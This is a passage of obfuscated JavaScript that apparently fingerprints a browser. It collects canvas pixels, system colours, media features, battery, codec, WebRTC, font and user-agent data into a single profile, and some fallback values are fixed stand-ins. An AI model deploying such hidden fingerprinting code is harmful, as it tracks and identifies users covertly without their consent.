_0x1f557e=a0_0x31f2be,_0x3a073b={'UdwtD':function(_0x1d03ce,_0x96ed34){return _0x1d03ce in _0x96ed34;},'DawZq':_0x1f557e(0x1c0),'YTxma':function(_0x129779,_0x533378){return _0x129779 in _0x533378;}};try{if(_0x3a073b[_0x1f557e(0x366)](_0x3a073b[_0x1f557e(0x3d3)],navigator)&&_0x3a073b['YTxma'](_0x1f557e(0x1bf),navigator[_0x1f557e(0x1c0)])){const _0x1453e3=await navigator[_0x1f557e(0x1c0)][_0x1f557e(0x1bf)]();return _0x1453e3[_0x1f557e(0x1d8)]||0x0;}}catch(_0x316e97){return 0x0;}}['getHeapSize'](){const _0xd57f11=a0_0x31f2be,_0x262aab={'xrXeg':function(_0x8a8767,_0x35348e){return _0x8a8767 in _0x35348e;},'ZHdUn':'memory'};try{if(_0x262aab[_0xd57f11(0x4a4)](_0x262aab[_0xd57f11(0x407)],performance))return performance[_0xd57f11(0x2f9)][_0xd57f11(0x229)]||0x0;}catch(_0x27e638){return 0x0;}}[a0_0x31f2be(0x367)](){const _0xea8f7e=a0_0x31f2be,_0x29374e={'DeJfD':function(_0x38aee7,_0x5ca924){return _0x38aee7(_0x5ca924);},'Jvnsj':_0xea8f7e(0x1a8),'XeQRR':_0xea8f7e(0x45b),'aJYtt':_0xea8f7e(0x443),'rXJQA':'AppWorkspace','axWoW':_0xea8f7e(0x332),'hdVsQ':_0xea8f7e(0x32d),'wZgWQ':_0xea8f7e(0x2d7),'UfJSa':'ButtonHighlight','QHcRP':_0xea8f7e(0x1b9),'gUFRW':'Canvas','wqpGA':_0xea8f7e(0x32f),'FzHXw':'Field','DmIjA':_0xea8f7e(0x520),'uOKdE':_0xea8f7e(0x3a6),'CCtSv':_0xea8f7e(0x4d0),'shVNr':'LinkText','DDNVk':_0xea8f7e(0x44c),'rzHlF':_0xea8f7e(0x372),'zaiCv':_0xea8f7e(0x2c7),'BDwdG':_0xea8f7e(0x315),'hbJNr':_0xea8f7e(0x43c),'xhGZc':_0xea8f7e(0x439),'SoFlv':'VisitedText','xAKPK':'Window','KgPey':_0xea8f7e(0x27b),'imeSJ':_0xea8f7e(0x1ba),'Cqwlv':_0xea8f7e(0x209)},_0x21aece={},_0x14e685=[_0x29374e['Jvnsj'],_0x29374e[_0xea8f7e(0x45f)],_0x29374e[_0xea8f7e(0x201)],_0x29374e[_0xea8f7e(0x38b)],_0x29374e[_0xea8f7e(0x3e3)],_0x29374e[_0xea8f7e(0x45d)],_0x29374e[_0xea8f7e(0x4d9)],_0x29374e[_0xea8f7e(0x343)],_0x29374e[_0xea8f7e(0x3e6)],_0xea8f7e(0x254),_0x29374e[_0xea8f7e(0x519)],'CanvasText',_0x29374e[_0xea8f7e(0x31e)],_0x29374e[_0xea8f7e(0x4c5)],_0x29374e[_0xea8f7e(0x336)],_0x29374e['uOKdE'],_0x29374e[_0xea8f7e(0x20c)],_0xea8f7e(0x4db),_0x29374e[_0xea8f7e(0x2de)],'Mark',_0xea8f7e(0x4a5),_0x29374e[_0xea8f7e(0x368)],'MenuText',_0x29374e['rzHlF'],_0x29374e['zaiCv'],_0xea8f7e(0x485),_0x29374e[_0xea8f7e(0x34f)],_0x29374e['hbJNr'],_0x29374e['xhGZc'],_0x29374e[_0xea8f7e(0x47f)],_0x29374e[_0xea8f7e(0x20b)],_0x29374e['KgPey'],_0x29374e[_0xea8f7e(0x266)]],_0x534876=document[_0xea8f7e(0x2b1)](_0x29374e[_0xea8f7e(0x280)]);return document[_0xea8f7e(0x32a)][_0xea8f7e(0x1c9)](_0x534876),_0x14e685[_0xea8f7e(0x205)](_0x4ad56e=>{const _0x286855=_0xea8f7e;try{_0x534876[_0x286855(0x440)][_0x286855(0x3af)]=_0x4ad56e;const _0x2395a0=_0x29374e[_0x286855(0x330)](getComputedStyle,_0x534876)[_0x286855(0x3af)],_0x13950a=this['parseRGBA'](_0x2395a0);_0x21aece[_0x4ad56e]=_0x13950a;}catch(_0x2af2ef){_0x21aece[_0x4ad56e]=[0x0,0x0,0x0,0xff];}}),document[_0xea8f7e(0x32a)]['removeChild'](_0x534876),_0x21aece;}['parseRGBA'](_0x29b332){const _0x4f205f=a0_0x31f2be,_0x4c2912={'FEzwO':function(_0x29b8af,_0x326c8e){return _0x29b8af(_0x326c8e);},'LdnIw':function(_0x511d6e,_0x2dcc14){return _0x511d6e(_0x2dcc14);},'KeWFM':function(_0x4c5c6d,_0x13e395){return _0x4c5c6d*_0x13e395;}},_0x53551f=_0x29b332[_0x4f205f(0x483)](/rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*([\d.]+))?\)/);if(_0x53551f)return[_0x4c2912[_0x4f205f(0x258)](parseInt,_0x53551f[0x1]),_0x4c2912['LdnIw'](parseInt,_0x53551f[0x2]),_0x4c2912[_0x4f205f(0x28c)](parseInt,_0x53551f[0x3]),_0x53551f[0x4]?Math[_0x4f205f(0x480)](_0x4c2912[_0x4f205f(0x2ff)](_0x4c2912['FEzwO'](parseFloat,_0x53551f[0x4]),0xff)):0xff];return[0x0,0x0,0x0,0xff];}[a0_0x31f2be(0x228)](){const _0x2feff0=a0_0x31f2be,_0x3ca1d6={'RVlxf':_0x2feff0(0x516),'gplWZ':_0x2feff0(0x427),'vfcbM':_0x2feff0(0x1bc),'CWwkK':_0x2feff0(0x2ec),'CBbvI':_0x2feff0(0x34d),'AGlVS':_0x2feff0(0x2b3),'VMvIX':_0x2feff0(0x319),'eWXjE':_0x2feff0(0x3b9),'qDruA':_0x2feff0(0x213),'VEAWc':_0x2feff0(0x4dd),'WNriO':'reduce','TsKPL':'portrait','RsTMb':_0x2feff0(0x245),'RLQpq':'slow','DiHwX':_0x2feff0(0x43f),'FrPHk':function(_0x452b0b,_0x454771){return _0x452b0b/_0x454771;},'TnXSr':_0x2feff0(0x3af),'qVPNq':_0x2feff0(0x3da),'GmdBZ':_0x2feff0(0x26d),'sUyeo':function(_0xc893b,_0x4a31b3){return _0xc893b*_0x4a31b3;},'SMvuD':function(_0x208c60,_0x72d6b0){return _0x208c60/_0x72d6b0;},'lYkPH':'device-height','Kmlnb':'device-width','Dxwuq':_0x2feff0(0x4ee)},_0x4d68f6={},_0x332cb0={'any-hover':[_0x3ca1d6[_0x2feff0(0x511)],_0x3ca1d6[_0x2feff0(0x504)]],'any-pointer':[_0x2feff0(0x516),_0x3ca1d6[_0x2feff0(0x448)],_0x3ca1d6[_0x2feff0(0x3ad)]],'color-gamut':[_0x3ca1d6['CBbvI'],'p3',_0x3ca1d6[_0x2feff0(0x4ac)]],'hover':[_0x2feff0(0x516),'hover'],'pointer':[_0x3ca1d6[_0x2feff0(0x511)],_0x2feff0(0x1bc),_0x3ca1d6['CWwkK']],'prefers-color-scheme':[_0x3ca1d6['VMvIX'],_0x3ca1d6[_0x2feff0(0x45a)]],'prefers-contrast':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x2feff0(0x1b2),_0x3ca1d6['VEAWc']],'prefers-reduced-motion':[_0x3ca1d6[_0x2feff0(0x2eb)],_0x3ca1d6[_0x2feff0(0x2e2)]],'prefers-reduced-transparency':[_0x3ca1d6['qDruA'],_0x3ca1d6[_0x2feff0(0x2e2)]],'orientation':[_0x3ca1d6[_0x2feff0(0x3b3)],_0x3ca1d6[_0x2feff0(0x1f6)]],'update':[_0x2feff0(0x516),_0x3ca1d6['RLQpq'],'fast']};return _0x4d68f6[_0x3ca1d6['DiHwX']]=Math[_0x2feff0(0x480)](_0x3ca1d6['FrPHk'](screen['width'],screen['height'])*0x2710),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x262)]]=screen[_0x2feff0(0x3b8)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x2e7)]]=0x0,_0x4d68f6[_0x3ca1d6[_0x2feff0(0x544)]]=Math['round'](_0x3ca1d6[_0x2feff0(0x469)](_0x3ca1d6['SMvuD'](screen['width'],screen[_0x2feff0(0x41e)]),0x2710)),_0x4d68f6[_0x3ca1d6[_0x2feff0(0x20f)]]=screen[_0x2feff0(0x41e)],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x4d8)]]=screen[_0x2feff0(0x2e3)],_0x4d68f6[_0x2feff0(0x41e)]=window[_0x2feff0(0x42f)],_0x4d68f6[_0x2feff0(0x2e3)]=window['innerWidth'],_0x4d68f6[_0x3ca1d6[_0x2feff0(0x1c6)]]=0x0,_0x4d68f6[_0x2feff0(0x1b5)]=_0x3ca1d6[_0x2feff0(0x469)](window[_0x2feff0(0x317)],0x60),Object[_0x2feff0(0x359)](_0x332cb0)[_0x2feff0(0x205)](([_0x5419dc,_0x2d6f55])=>{const _0x26e381=_0x2feff0;for(const _0x106726 of _0x2d6f55){if(window['matchMedia']('('+_0x5419dc+':\x20'+_0x106726+')')[_0x26e381(0x37a)]){_0x4d68f6[_0x5419dc]=_0x106726;break;}}}),_0x4d68f6;}[a0_0x31f2be(0x3f6)](){const _0x3124ed=a0_0x31f2be,_0x2cf72f={'wiLbu':_0x3124ed(0x3e5),'yYhPb':function(_0xb42191,_0x22e677){return _0xb42191<_0x22e677;},'tRmsL':function(_0x3e9af7,_0x42a675){return _0x3e9af7*_0x42a675;}},_0x261ce5=document['createElement'](_0x2cf72f[_0x3124ed(0x349)]),_0xde46ad=_0x261ce5[_0x3124ed(0x1d3)]('2d');_0x261ce5[_0x3124ed(0x2e3)]=0x64,_0x261ce5[_0x3124ed(0x41e)]=0x64;for(let _0x496b7d=0x0;_0x2cf72f[_0x3124ed(0x4ff)](_0x496b7d,0xa);_0x496b7d++){_0xde46ad[_0x3124ed(0x2f7)]=_0x3124ed(0x351)+_0x496b7d*0x19+',\x20'+_0x496b7d*0x14+',\x20'+_0x2cf72f['tRmsL'](_0x496b7d,0xf)+')',_0xde46ad[_0x3124ed(0x2ca)](_0x2cf72f[_0x3124ed(0x2fa)](_0x496b7d,0xa),_0x496b7d*0xa,0x14,0x14);}const _0x19d4e9=_0xde46ad['getImageData'](0x0,0x0,_0x261ce5[_0x3124ed(0x2e3)],_0x261ce5[_0x3124ed(0x41e)]);return Array[_0x3124ed(0x1cb)](_0x19d4e9[_0x3124ed(0x24f)])[_0x3124ed(0x29b)](0x0,0xc8)[_0x3124ed(0x353)](_0x5e7c01=>_0x5e7c01[_0x3124ed(0x272)](0x10)[_0x3124ed(0x3b5)](0x2,'0'))[_0x3124ed(0x413)]('');}async[a0_0x31f2be(0x27f)](){const _0x12c8af=a0_0x31f2be,_0x233eb3={'rGwqX':_0x12c8af(0x466),'cSoYF':function(_0x4aae8e,_0x180171){return _0x4aae8e!==_0x180171;}};try{if(_0x233eb3[_0x12c8af(0x400)]in navigator){const _0x54f424=await navigator[_0x12c8af(0x466)]();return{'has_battery_api':!![],'has_battery_device':_0x233eb3['cSoYF'](_0x54f424[_0x12c8af(0x34c)],undefined),'battery':await this[_0x12c8af(0x1a5)](JSON['stringify']({'charging':_0x54f424[_0x12c8af(0x34c)],'level':_0x54f424[_0x12c8af(0x473)],'chargingTime':_0x54f424[_0x12c8af(0x514)],'dischargingTime':_0x54f424[_0x12c8af(0x295)]}))};}}catch(_0x23d202){}return{'has_battery_api':![],'has_battery_device':![],'battery':await this[_0x12c8af(0x1a5)]('no_battery_api')};}async['generate'](){const _0x5f5d14=a0_0x31f2be,_0x488bd0={'PzuWx':function(_0x1c3beb,_0x234ebf){return _0x1c3beb+_0x234ebf;},'NQJqq':function(_0x20e512,_0xfec5c8){return _0x20e512+_0xfec5c8;},'uPGrJ':_0x5f5d14(0x53b),'sIJzc':_0x5f5d14(0x293),'pvOap':function(_0x1962bf,_0x345d57){return _0x1962bf in _0x345d57;},'OADKX':_0x5f5d14(0x235),'yZqbm':_0x5f5d14(0x406),'fhUpy':_0x5f5d14(0x420)},{plugins:_0x2a7551,mimes:_0x554517}=this['getPlugins'](),_0xaf8334=this[_0x5f5d14(0x3ab)](),{fonts:_0x717dcd,fontData2:_0x3c62c7}=await this[_0x5f5d14(0x4ca)](),_0x55d68b=await this[_0x5f5d14(0x53e)](),_0x1c01e4=await this[_0x5f5d14(0x27f)]();return this[_0x5f5d14(0x391)]={'valid':!![],'plugins':_0x2a7551,'mimes':_0x554517,'ua':this[_0x5f5d14(0x2cf)](),'tags':this['generateTags'](),'dnt':navigator[_0x5f5d14(0x3c8)]==='1','width':_0xaf8334[_0x5f5d14(0x2e3)],'height':_0xaf8334['height'],'canvas':await this[_0x5f5d14(0x1ce)](),'webgl':await this[_0x5f5d14(0x2ba)](),'rectangles':this[_0x5f5d14(0x3f6)](),..._0x1c01e4,'webgl_properties':this[_0x5f5d14(0x3f9)](),'audio_properties':this['getAudioProperties'](),'fonts':_0x717dcd,'headers':this[_0x5f5d14(0x4a7)](),'lang':_0x488bd0[_0x5f5d14(0x312)](_0x488bd0[_0x5f5d14(0x210)](_0x488bd0[_0x5f5d14(0x312)](navigator['language'],','),navigator[_0x5f5d14(0x1c4)]['slice'](0x1)['join'](_0x5f5d14(0x524))),_0x488bd0[_0x5f5d14(0x244)]),'native_code':_0x488bd0['sIJzc'],'css':this[_0x5f5d14(0x228)](),'font_data2':_0x3c62c7,'media':_0x55d68b,'speech':this['getSpeechVoices'](),'bluetooth':_0x488bd0[_0x5f5d14(0x2f3)](_0x488bd0[_0x5f5d14(0x274)],navigator),'features':this['getFeatures'](),'heap':this[_0x5f5d14(0x2a3)]()['toString'](),'storage':(await this[_0x5f5d14(0x290)]())['toString'](),'codecs':await this[_0x5f5d14(0x386)](),'keyboard':this[_0x5f5d14(0x4c9)](),'webgpu':await this[_0x5f5d14(0x21f)](),'useragentdata':this[_0x5f5d14(0x51a)](),'webrtc_codecs':await this[_0x5f5d14(0x4d5)](),'systemcolors':this[_0x5f5d14(0x367)](),'systemfonts':this['getSystemFonts'](),'customfeatures':{},'hls':this[_0x5f5d14(0x1ab)](),'ChromeApp':_0x488bd0['yZqbm'],'ChromeRuntime':_0x488bd0[_0x5f5d14(0x331)],'connection':this['getConnectionInfo'](),'attr':this[_0x5f5d14(0x525)](),'orientation':this[_0x5f5d14(0x4c8)](),'doNotTrack':navigator['doNotTrack'],'perfectcanvas':{}},this[_0x5f5d14(0x391)];}[a0_0x31f2be(0x3c4)](){const _0xba93ee=a0_0x31f2be,_0x29d10f={'gVPfN':'Windows\x20NT\x2010.0','cSGgF':'Microsoft\x20Windows','WUrim':_0xba93ee(0x457),'hnckn':_0xba93ee(0x48d),'dKHzI':_0xba93ee(0x2ee),'pJGJw':_0xba93ee(0x41c),'NkJaw':_0xba93ee(0x252),'wndKP':'Firefox','SKVIG':'Safari','NFuZi':_0xba93ee(0x2af)},_0x567fdf=[],_0x559530=navigator[_0xba93ee(0x30c)];if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f['gVPfN']))_0x567fdf['push'](_0x29d10f['cSGgF'],_0x29d10f[_0xba93ee(0x241)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x4cc)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['cSGgF']);else{if(_0x559530['includes'](_0x29d10f['hnckn']))_0x567fdf[_0xba93ee(0x465)]('macOS');else{if(_0x559530[_0xba93ee(0x4ec)](_0xba93ee(0x2ee)))_0x567fdf[_0xba93ee(0x465)](_0x29d10f['dKHzI']);}}}if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x424)]))_0x567fdf['push'](_0xba93ee(0x41c));else{if(_0x559530[_0xba93ee(0x4ec)]('Chrome'))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x42d)]);else{if(_0x559530[_0xba93ee(0x4ec)](_0x29d10f[_0xba93ee(0x239)]))_0x567fdf[_0xba93ee(0x465)](_0xba93ee(0x446));else{if(_0x559530['includes'](_0x29d10f[_0xba93ee(0x458)]))_0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x458)]);}}}return _0x567fdf[_0xba93ee(0x465)](_0x29d10f[_0xba93ee(0x1c1)]),_0x567fdf;}[a0_0x31f2be(0x4a7)](){const _0x1fa2c6=a0_0x31f2be,_0x7a969={'hdohM':_0x1fa2c6(0x4f7),'SfhHo':_0x1fa2c6(0x411),'CQoJa':_0x1fa2c6(0x20d),'TkUzg':_0x1fa2c6(0x1e5),'jppJg':_0x1fa2c6(0x2a2),'iNmtQ':_0x1fa2c6(0x3d0),'ynUhp':_0x1fa2c6(0x4f3),'wXPgS':_0x1fa2c6(0x299),'mmpID':_0x1fa2c6(0x426),'hEfFT':_0x1fa2c6(0x2b4),'DVnRc':_0x1fa2c6(0x523),'huDAp':'User-Agent','AMPMm':_0x1fa2c6(0x3b2),'amvgH':_0x1fa2c6(0x4e2),'CWelp':'Sec-Fetch-Site','HyuOE':_0x1fa2c6(0x25c),'hVjxR':_0x1fa2c6(0x481)};return[_0x7a969[_0x1fa2c6(0x37b)],_0x7a969['SfhHo'],_0x7a969[_0x1fa2c6(0x437)],_0x1fa2c6(0x4f9),_0x7a969[_0x1fa2c6(0x2b6)],_0x7a969[_0x1fa2c6(0x2d2)],_0x7a969[_0x1fa2c6(0x3bd)],_0x7a969['ynUhp'],_0x7a969['wXPgS'],_0x7a969[_0x1fa2c6(0x4da)],_0x7a969[_0x1fa2c6(0x49f)],_0x1fa2c6(0x2cd),_0x7a969[_0x1fa2c6(0x4c3)],_0x7a969['huDAp'],_0x7a969['AMPMm'],_0x7a969[_0x1fa2c6(0x1ef)],_0x7a969[_0x1fa2c6(0x4b9)],_0x7a969[_0x1fa2c6(0x1df)],_0x1fa2c6(0x24a),_0x1fa2c6(0x44e),_0x7a969[_0x1fa2c6(0x29f)],'Accept-Language'];}async[a0_0x31f2be(0x386)](){const _0x53abfb=a0_0x31f2be,_0x40a559={'EIWWh':_0x53abfb(0x44b),'toHZT':_0x53abfb(0x53a),'pcrXF':function(_0xc47594,_0x299351){return _0xc47594===_0x299351;},'sUmyI':_0x53abfb(0x4e9),'iEdaV':_0x53abfb(0x2e5),'jSCLe':_0x53abfb(0x222),'zUuKr':'audio/mp4;\x20codecs=\x22mp4a.40.2\x22','dboVN':_0x53abfb(0x36e)},_0x38195f=[{'contentType':_0x40a559['jSCLe']},{'contentType':'audio/ogg;\x20codecs=flac'},{'contentType':_0x40a559[_0x53abfb(0x21b)]},{'contentType':_0x40a559[_0x53abfb(0x44a)]},{'contentType':'video/ogg;\x20codecs=\x22theora\x22'},{'contentType':_0x53abfb(0x26b)}];return _0x38195f[_0x53abfb(0x353)](_0x4781a4=>{const _0xc522c5=_0x53abfb,_0x3386a7=document[_0xc522c5(0x2b1)](_0x40a559['EIWWh']),_0x1ada0a=document[_0xc522c5(0x2b1)](_0xc522c5(0x1b4));let _0x552162=![],_0x248f9f=![],_0x522bc9=![];try{if(_0x4781a4[_0xc522c5(0x2a7)][_0xc522c5(0x463)](_0x40a559[_0xc522c5(0x3d1)])){const _0x531b29=_0x3386a7[_0xc522c5(0x27e)](_0x4781a4['contentType']);_0x552162=_0x40a559['pcrXF'](_0x531b29,_0xc522c5(0x2e5))||_0x40a559[_0xc522c5(0x38d)](_0x531b29,_0x40a559['sUmyI']);}else{const _0x25f3cd=_0x1ada0a[_0xc522c5(0x27e)](_0x4781a4[_0xc522c5(0x2a7)]);_0x552162=_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x497)])||_0x40a559[_0xc522c5(0x38d)](_0x25f3cd,_0x40a559[_0xc522c5(0x415)]);}_0x248f9f=_0x552162,_0x522bc9=_0x552162;}catch(_0x20336e){_0x552162=![];}return{'supported':_0x552162,'smooth':_0x248f9f,'powerEfficient':_0x522bc9,'contentType':_0x4781a4[_0xc522c5(0x2a7)]};});}[a0_0x31f2be(0x4c9)](){const _0x3ea6c1=a0_0x31f2be,_0x35d881={'klPoT':_0x3ea6c1(0x32e),'MnfEj':_0x3ea6c1(0x399),'bEjMz':_0x3ea6c1(0x3cc),'DoMNF':_0x3ea6c1(0x3ac),'puDNO':'KeyI','ghidN':_0x3ea6c1(0x24e),'RBkyn':_0x3ea6c1(0x23e),'lrFJr':_0x3ea6c1(0x3f5),'Lbrwa':'KeyF','ZegXE':_0x3ea6c1(0x1b6),'JWGhs':_0x3ea6c1(0x547),'iuLjj':'KeyJ','pyJmf':_0x3ea6c1(0x501),'sImBp':'KeyX','bUaaq':_0x3ea6c1(0x2a8),'bzTgC':_0x3ea6c1(0x21e),'qmxlJ':_0x3ea6c1(0x528),'hDlQC':_0x3ea6c1(0x4fb),'ZrAYV':_0x3ea6c1(0x4ae),'Lvutb':_0x3ea6c1(0x248),'oaHEB':_0x3ea6c1(0x541),'hdShl':_0x3ea6c1(0x414),'BQvEd':_0x3ea6c1(0x4fe),'PQjBx':'Digit9','qIOpk':_0x3ea6c1(0x1a6),'yUrCE':_0x3ea6c1(0x52d),'IViGZ':'Equal','hVqnL':_0x3ea6c1(0x38e),'NSgUw':_0x3ea6c1(0x4b8),'YteIn':_0x3ea6c1(0x32b),'ISIdw':_0x3ea6c1(0x53d),'Kyyuu':_0x3ea6c1(0x297),'zmcoD':_0x3ea6c1(0x3a1),'fziDm':_0x3ea6c1(0x29a),'bboal':_0x3ea6c1(0x418)},_0x1b07af=[_0x35d881[_0x3ea6c1(0x4d2)],'q',_0x3ea6c1(0x2b5),'w',_0x35d881[_0x3ea6c1(0x535)],'e',_0x3ea6c1(0x454),'r',_0x35d881[_0x3ea6c1(0x4b3)],'t',_0x35d881[_0x3ea6c1(0x243)],'y','KeyU','u',_0x35d881[_0x3ea6c1(0x4bb)],'i',_0x35d881[_0x3ea6c1(0x2c8)],'o',_0x3ea6c1(0x309),'p',_0x3ea6c1(0x4b0),'a',_0x35d881[_0x3ea6c1(0x53c)],'s',_0x35d881[_0x3ea6c1(0x52a)],'d',_0x35d881[_0x3ea6c1(0x38f)],'f',_0x35d881[_0x3ea6c1(0x51c)],'g',_0x35d881[_0x3ea6c1(0x1ff)],'h',_0x35d881[_0x3ea6c1(0x50d)],'j',_0x3ea6c1(0x2c9),'k',_0x3ea6c1(0x26a),'l',_0x35d881[_0x3ea6c1(0x307)],'z',_0x35d881[_0x3ea6c1(0x339)],'x',_0x35d881[_0x3ea6c1(0x1b3)],'c',_0x3ea6c1(0x384),'v',_0x35d881[_0x3ea6c1(0x34e)],'b',_0x35d881['qmxlJ'],'n',_0x3ea6c1(0x23d),'m',_0x35d881['hDlQC'],'1','Digit2','2',_0x35d881['ZrAYV'],'3',_0x35d881[_0x3ea6c1(0x25d)],'4',_0x35d881[_0x3ea6c1(0x3c3)],'5',_0x35d881[_0x3ea6c1(0x320)],'6',_0x3ea6c1(0x1a9),'7',_0x35d881[_0x3ea6c1(0x484)],'8',_0x35d881[_0x3ea6c1(0x269)],'9',_0x35d881[_0x3ea6c1(0x4d7)],'0',_0x35d881[_0x3ea6c1(0x342)],'-',_0x35d881[_0x3ea6c1(0x3a5)],'=',_0x35d881['hVqnL'],'[',_0x35d881['NSgUw'],']',_0x3ea6c1(0x24b),'\x5c',_0x35d881[_0x3ea6c1(0x282)],';',_0x35d881['ISIdw'],'\x27',_0x35d881[_0x3ea6c1(0x44d)],',',_0x35d881[_0x3ea6c1(0x40e)],'.',_0x35d881[_0x3ea6c1(0x2ea)],'/',_0x35d881[_0x3ea6c1(0x28b)],'`'];return _0x1b07af;}async[a0_0x31f2be(0x21f)](){const _0x1525e2=a0_0x31f2be,_0x1a0aac={'Dcnll':_0x1525e2(0x35b)};try{if(_0x1a0aac[_0x1525e2(0x232)]in navigator){const _0x26cc27=await navigator['gpu']['requestAdapter']();return{'isEnabled':!![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}}catch(_0x20e7f2){}return{'isEnabled':![],'highPerformance':null,'lowPerformance':null,'fallback':null,'preferredCanvasFormat':_0x1525e2(0x3e4)};}[a0_0x31f2be(0x51a)](){const _0x21c2f7=a0_0x31f2be,_0x5c7750={'zZVPl':function(_0x27b7ad,_0x2c0cd1){return _0x27b7ad in _0x2c0cd1;},'GwmFM':_0x21c2f7(0x2b0),'DOZkd':function(_0x346f7f,_0x3f8fb3){return _0x346f7f(_0x3f8fb3);},'idzPP':_0x21c2f7(0x4c1),'RhLNa':_0x21c2f7(0x456)};try{if(_0x5c7750['zZVPl'](_0x5c7750['GwmFM'],navigator)){const _0x2e9ad4=navigator[_0x21c2f7(0x2b0)];return _0x5c7750[_0x21c2f7(0x52e)](btoa,JSON[_0x21c2f7(0x494)]({'brands':_0x2e9ad4[_0x21c2f7(0x493)],'mobile':_0x2e9ad4[_0x21c2f7(0x369)],'platform':_0x2e9ad4[_0x21c2f7(0x531)]}));}}catch(_0x4a102f){}const _0x37de7a=navigator[_0x21c2f7(0x30c)],_0x479e44={'brands':[{'brand':_0x21c2f7(0x271),'version':_0x5c7750[_0x21c2f7(0x417)]},{'brand':_0x21c2f7(0x41c),'version':_0x5c7750['RhLNa']},{'brand':_0x21c2f7(0x3b4),'version':'99'}],'mobile':![],'platform':'Windows'};return btoa(JSON['stringify'](_0x479e44));}async['getWebRTCCodecs'](){const _0xf19d82=a0_0x31f2be,_0x1f365d={'wpjsI':'video','qjhSG':_0xf19d82(0x1b4),'nlFcY':function(_0x87467f,_0x2bd92e){return _0x87467f||_0x2bd92e;},'cOaGb':function(_0x2cb616,_0x1b9a92){return _0x2cb616||_0x1b9a92;}};try{const _0x564d94=new RTCPeerConnection(),_0x3642df=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x2d4)]),_0x3efd05=RTCRtpReceiver['getCapabilities'](_0x1f365d[_0xf19d82(0x25f)]),_0xae16d2=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['wpjsI']),_0x4080ab=RTCRtpSender[_0xf19d82(0x492)](_0x1f365d['qjhSG']);return _0x564d94['close'](),{'receiver':{'video':_0x1f365d[_0xf19d82(0x475)](_0x3642df,{'codecs':[],'extensions':[]}),'audio':_0x1f365d[_0xf19d82(0x37e)](_0x3efd05,{'codecs':[],'extensions':[]})},'sender':{'video':_0xae16d2||{'codecs':[],'extensions':[]},'audio':_0x1f365d[_0xf19d82(0x475)](_0x4080ab,{'codecs':[],'extensions':[]})}};}catch(_0x4d2806){return{'receiver':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}},'sender':{'video':{'codecs':[],'extensions':[]},'audio':{'codecs':[],'extensions':[]}}};}}[a0_0x31f2be(0x2f5)](){const _0x1172b8=a0_0x31f2be,_0x35f325={'kFppa':function(_0x35d63a,_0x4f060e){return _0x35d63a(_0x4f060e);},'VVKoe':'16px','oHvQY':'normal','EmIfo':_0x1172b8(0x223),'oqjJk':_0x1172b8(0x4dc),'TXxXj':_0x1172b8(0x4aa),'mJsIe':_0x1172b8(0x53f),'kAMhF':_0x1172b8(0x3e1),'wKtNG':_0x1172b8(0x35e),'Lbilg':_0x1172b8(0x209)},_0x46044f={},_0x1b928f=[_0x35f325[_0x1172b8(0x2bb)],_0x35f325[_0x1172b8(0x3d4)],_0x35f325['mJsIe'],_0x1172b8(0x4e7),_0x35f325['kAMhF'],_0x35f325[_0x1172b8(0x37d)]],_0xdc5fb4=document['createElement'](_0x35f325[_0x1172b8(0x2cb)]);return document[_0x1172b8(0x32a)][_0x1172b8(0x1c9)](_0xdc5fb4),_0x1b928f[_0x1172b8(0x205)](_0x115833=>{const _0x3fdbea=_0x1172b8;try{_0xdc5fb4['style']['font']=_0x115833;const _0x551a03=_0x35f325[_0x3fdbea(0x3c9)](getComputedStyle,_0xdc5fb4);_0x46044f[_0x115833]={'fontSize':_0x551a03[_0x3fdbea(0x3ff)],'fontFamily':_0x551a03[_0x3fdbea(0x20e)],'fontStyle':_0x551a03[_0x3fdbea(0x345)],'fontWeight':_0x551a03['fontWeight']};}catch(_0x3e650b){_0x46044f[_0x115833]={'fontSize':_0x35f325[_0x3fdbea(0x26c)],'fontFamily':'Arial','fontStyle':_0x35f325['oHvQY'],'fontWeight':_0x35f325[_0x3fdbea(0x1be)]};}}),document[_0x1172b8(0x32a)][_0x1172b8(0x311)](_0xdc5fb4),_0x46044f;}['checkHLSSupport'](){const _0x256002=a0_0x31f2be,_0x3901a2={'AXUAw':_0x256002(0x22b)},_0xeb63c=document[_0x256002(0x2b1)](_0x256002(0x44b));return!!(_0xeb63c[_0x256002(0x27e)]&&_0xeb63c['canPlayType'](_0x3901a2['AXUAw']));}[a0_0x31f2be(0x433)](){const _0x5bbc39=a0_0x31f2be;try{if('connection'in navigator){const _0x26ba3a=navigator['connection'];return{'effectiveType':_0x26ba3a[_0x5bbc39(0x4af)]||'4g','rtt':_0x26ba3a[_0x5bbc39(0x224)]||0x32,'downlink':_0x26ba3a[_0x5bbc39(0x3b6)]||0xa,'saveData':_0x26ba3a[_0x5bbc39(0x401)]||![]};}}catch(_0x1945c9){}return{'effectiveType':'4g','rtt':0x32,'downlink':0xa,'saveData':![]};}[a0_0x31f2be(0x525)](){const 